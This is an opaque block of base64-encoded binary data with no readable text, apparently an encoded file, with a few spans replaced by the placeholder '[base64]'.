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[base64]/g3xBntBLzRJnWWdJJkAa8TUwo00VijIjjZhNNRTS1ypqQge2xUUPRUBQMAXiH2BFZgKUlVVzBPRJZJKKFY0kcDgKRhOh26AxcGXM4gF15fltkXX4zM8LFQULiQxRNsrsyyIl2d/[base64]/TP+sLkrrAGCesoGRkSkoJRRMIsLQu3So6Wkrk5Mi2rSvCp4FDVggy9bYYCQ8fQ0zfwhCnzrDCNK44Qf/oMN7ltGCJDBBEkxIQh4mkYckUCIPeWgBAYexN92YAgWbwk0REmcL5HhBEaP6Wxlt4YdeQI4RwQHFjmhVq0wgYlfT2Nx3rjEK0SmiWOiRQBG2saz2bIMbqQPI62I3O3S8gx0yUccH7nGTFzSgXIkqHiMEULwwEAAM4snA9Nr1DwXFa3p/qIH1stCQLDwkIjoIS2RcEpKehSgRLsJlBM43AA3mjEUd0ZBGSsQI+q1PJvRLgRbUIKNRNHMnJEsEAO8iIJABUCj/gGnhIqCAwDcBAE5vSsTUEmEkiRwpgucMkhAeYBYplQgk61tEfz6YFAwoTWl4yafR0pAXoPQum0WZABYA8LQ1geAPB0WonFa2iFfmywVCSpJ9coeZINQHDvqRgtkUkAg3EEACFBiDSBORBAR8ARN5QIAm/+CISCUCUS7dIie6uJPdxNE5ipCcGlmBxlAsIoxrJEMb4fjGn9JiONnpzjIsx4xpNI8R0eiVHI6FDap+9ALKYgQiGaGBRZrjPhEDTT7SYIEXBI+TjACCCIDAiA9IIAQZUKUoSZmgP/QDDKhMQA3+4ISGrOCgWQAAHiIyEQ+k5UqL2OUfjIABDLjoPxGI/0kEdlmCDg2gspfN7B9KsBbw1bJDCPuD/WSqiA5wYoSZSEptOmBaj/kPTVC4ykMY+gd91TYrtk2ERGBpTrBsRQd4aokHsLAFEenslonoUAoigIG6TEBoelHaPrEhQLcY5q8gkFAqVcndhMrpMCqb7UOmtR+VYAY/JzCb2RTBUdMUYQwVKKkAKiCJPygBAVPsQ0rLJYkKAIEEMSUtI7xgijMqxRfVKYUVchOqRZTBCmq01ajaSAUyWMHCFoYwhhccnUWQ8QB36EQRVFGKDiuFjnVUROas46tEoIBz1KDqMAjgxz+UB6RZZd0ftqoI1xGgCV8NGBzuMRQLXBKTiUByWv/ZKgIGQGB6cv3DKBs0hwswCAwSyKsq/7ACvh70lU3ingd0dln6ma9+jk0sZCkW2cpiIHwdwqzC3Oe+kCjWzEJ5poD3nInW8i8jVAGA1Fb2BBDgodC1hVNEEhGRwcLpD3h4wPb2xa88LWLMyWXEW0Q7gcYqTUx8qUk0d2KUCdwguzX4K3dXsOpWO6GvrwbB9drkAh6ehQ1YyOi2NsHRP/xADilVwhOpyNJJwJSKJFgpnxUhgcHVxg+CbONQsdFGYDQYBaqaNif8oG1ud+JTy2YErS5XhNTckXPg6eqwFAG6TJDujzX+FVbbowjUJSKRXf3xV2nnnwCZ4JKKYOsigMD/VoITXAAvSNMUXu2CV9dgeg6w6z/mED2FRFyve12BExRRaEGjrLBjJjP9SoCBCIg2soxNLCNM/[base64]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[base64]///Hx66lQnQhvMAomz1omgATlrfK7y94nytO/r37C/4llNQEdy2r3XS8dffMOUANumZK2deCPtqu1PJ0gnYaJEJfYK9KLxr1lfhKJWmZuFhMYQHKQLBTjZ8AkQ0Ky3k8+h1o3AAgZc2MXdBdzGnN/Gn8hf38OkY+TjSFglIuTeQgvmJ6TSghJn6SlpqeoqaqrrK2up2YUf0WnEgZ/KCi4upgZpQTAfwSmwBIXfH8XEjJwMxt/z5Mzf3AfcBMTcI83fx8fLgQOCcMOkzW+jRoX6xoZWU8gICsgf/Tyj07x58cXfxmR5RpdopQgwZ8VK+rVAwAADx4APSL2eEBRiJAtQv+OYOLAsYTHUhFCeuqyI6TIkSR37PijRUsrNVXUdOjwp0PLP0pIIEDgScALEybU/BE689G0UiY6CfhD4gWWeCBqFCwICRLAq1dryLP35A/DSXg8Aei6FSGmGmahUgIwqYeOt2jQeDgCpe6AAR4/YkjxB0NfSjMCz4z2aIPhw4alMfgzYdqMCR8IDCJ0aA6iR47AgCkHMISDgZQ0iO7T5w8CJaRTl/6jmvQXUaRfyZ5Nu7bt25goyKJUpAgF37T+SJCwi5GnDOg+DUMVzBifCxkgNJs2WFo1ahO6cfN2o0m4f06c/Knh5F85S+rWQarxDgS8hAjlzXNCvoaG5xokABT/6OhRJKrxUfLQQxL18EhFFh2hoBiUcMRBXo+UEOEfZ5zxh0mfRPBIhRY+goFKO7Qk4ohquGTKSp7MlJROCABBSVNImDDUTEIhhYRSf7j4RwpPIFSDVFRhhZVVkQR40ApsfRLWE1155ZV889Twh0F/0IcJVPR89cdbOsg1110Q4iVhCilg4JdfRgnWwQY0sYnYm5Qs9kdg3TgxGSGWWaaBJf1dEhAporHWBxM4tbaaoV/8kURsuDXq6KOQvrLbH7tRgIJvuw2HSynICTPJcp4MEwyow5SRiDA3BEbdmjXNCdkN1/xxww0QyHpDOOVMkUUb4mUwRXm+hCCaens64cKx/2gwxNB7UMGzzwWMeDZQCP1xNhVCCLEFAlsNsRURHg9MZJEQHlyk0SPniiGGg3lB+EcJJmE4CZqTVNhXFxGoNKJLRgzFkhZEDSXTIzdhQpQRK+7E1CRNBfUITZhsIOMLOj2CQMUbuEBfAkD6R+RV/u03Tz3zJPRHWJM09EdXD538ZMmTGETlI2jJHI+Tk8BV7pd3iTnAECkMYWYEZvJllKtFLcYqAwxs0DTE0rg6wRJBTAHGBWNkrYieYFC7CiOkMXEaEWSX/[base64]/gRBZTcVaVkPg/Yk/J2bLeMs6U6EqPsHWQKRWkPgXU3ySaFJaIPIJcW9jCHzwghgG8yyMpCAkGTGImvzRGVRCbAU2yw4CjMIAmjsnODMi0BBfkiTJ/QES0ZIeK0QyqRV/IoQ4foUMdAgE2q3mbEIdIxFNQgAWlmJQuLqUbJNKBBXSgFC948Yi9BQ7/[base64]/+MSQhSUKZV8KSJHkAAFs1s91UpvQIKrknSz0A1wO28AC5fNIudwFaCYBWpg6eKTCNgVhRSqGqGSxhAiy0mmWyNoYY6gkFsutaKQJlMRbtRGGm/[base64]/owiReGaKViOgRVSiFGlDEL79QDKJMeYESlCCAnQDTEyQAAgl8coONJUAS0dyPzBb4TWwRkHVs0eYjHtKkSSTkHuKcWcwSGA8Bom4SaHiABzoJzwsGjUxl8hAGPjgnxd2UTvvERP8Js7OjCaxhCi/UWp4UgRlL/EGRj9DAQCrA3e5697vc/cNSLEre8rJtUqWgBS9owQI+jLQ2II2bMtwghQ/8gZ7aAOgM1qCdG3jjD24Ixp70QwnyTKENn8qABNSRnqbuzQVscMETXAADHTDkdAlBgzxgoDEH8Mm6k+BTWGcGn5vR4xEqK1BuKcLJTGayrWtNEIMUpBFRPqhBHIiQXkvAIb4Gtl9/MIIR8AXLIXMvyDPyxL6CLOQmm6ABD2XYZU2xFCDMwLOhHRKAVvCOHskHSvBYbZJQrKwB7c4sBrSdKaRUMvegWAeXzO0fMnkEMH1kCO8KGr0Y8xgQKs6mxsVp1Jj/S6Y12MkyWOuHnkQTra6BeBIa4EULGEUJIgTxDy2w9KTNy+lO1wajUcQEpnbxCFm0t20U+EF9gzCJxiwBDmv4wKxk8FMp/GA4hRCOZ/4UHl89og3ncECD1bPg/GjMWBV+SG5Ll1shWFgeHnYEiDUTspiReGRPUshXKjkRFlNkzn+wCBriulYKgnIAHFhXCUSp1wpSwq6npBeKjLBKSsDyESAq2B/0MImVMDawXRDyH0yQE8heLKKfuNgLYECegmR5nJAsc0TeY9okMWm1AjLrWMZMsoOoORUn1h83OT6JnpXAgkMoAZnsyZh69vmD+Bzh4RjD50cUOgg1QMQcsJa1/+wyuhJew4Rx8lCBS/+BCUkglCYWRWlPO/3pRkzibtZbhCeuIqR8OCkq6BCdWbFhEtxowiMUHBo6RJEP+ZGAZ8yRBScQIAF8q4Ha89Pg9LSjDVC9WUOwIASHPGKAK5DKPz58iV0HZJxjXcEgPyHJLRXo23HhJIvXOm4hZDKCyvMkg9Y1gOT9AQpz4cgRTs5jvmLACBgQbCn6NUt9tQRFKsE3S2SZvT/EfvYhKrj5FrZ7TABhCG1AyAFtp/[base64]/[base64]/T0fTfo+QHfA3ATKwVAPFc+sgQ6JBXbLDCxWQKAFIGgCoGqFQgAi4iwaIXsDBGyvVRKeGCiD1BwWVdVdXjJQwUs+xDlb3CNAiGmpHHI/gHaLzD3+QVHLUKaCzCNDSCOZxLBLmAvPwTQU0Dw63H9c1O6ZQYvaAYkiCB/QgEcinhyz2CHExbvroVmuFW+iyW5NgPBHEERxyStTDCikRcDugelpAEj8Gho/QL6qHL56oB4/FCS+QkTjxB0jQAUPAd1LoAZk0LlG4IDTGIDmWbqEkBOmkLIGEM9T3B/SYhJOXOmzxWjnYCsWnP6jlLT2QW/uoEVAQTymwBmvAXB3UF+b3/xiAUQrwd18J8IoD1XOldn/GoQuzUwFQlgd9wF1IJwoVwARhGQpiKZa8eJacpoDoNQuyMCnB8RvtFYESiETIKBs5QIEopQEUcAyTcAEU8HNqZ10xyB4qiFTA4HaLQHfeeB/[base64]/TkKaBmgFhULnvAbKLUpbBmXV1eXrJADyIAMjBAdEOAGMlAGKDCMswAt0YgZ2vUPKfgZPShtYCAadOQLusAOP/hZ3mlaCaQQlPknlvkJ3nklerdNZ5VO1IeESXhJcNaZT1iJnGR5SxhjEbQF6baapnQSrnBv+XJ7tVlL/2JvHeQumMgBYhJKmKhXf+AgxfkRj0CQF/KlLOlAOnogUFidA8Ca1CNYZmIEJWAEZ3A8TmI/3PkIkplAwgdJ7sEQDUQRUlgXQ2lnwFVPZjIBHrSezFUKAMUXsfYI8pMIiXAn9RlDkIqfk1AaeZAHf5AHX5AEoaD/[base64]/SIaXEARjRVlsyQX+wIB4RAf0isbSnElVgIjHhElUgPqgnBjDAFgbxH+1oFkHIFQwBPJW3BYAqqL81qPeVngBlOO5HCWQCB0FDCVIgbNMVQ8ZYn3kiGlSEaS2QaUSAaWTDn0mA/zahUDYtkKpO+zYEegoo8BsU8EQMipexSgmwSgo5wAJ/uQwQcANL8AzWgANAsQQQcB9axwL9EBrGkQlA9zGeYV0fNneV6mHiwDErgDvi0XA/[base64]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[base64]/AFDIR1/DDIkmFD9RwUle/JZEkAgEJryzC/PfAU5Ry///fQ2Nw10oLlhH8zSF3DDTTDAvLZ0IdFxuomnkEzSTtbqsLP+1euoA8b87NQSPxiWre+O19/[base64]/rAeBwKwVwY04NwWCJGHyAIi/[base64]/xMy1oqDKUoy2UhpFhIRDM5AgoL9IfJTGYTJ4WCf0hSCJbShKWgnJC83pUVzoXuc4UwQRVsVIUeIYFgOWNdBzqwug7MwAgTIP+iMCOGBd1t4hFogIQy9/ipkFU1NX1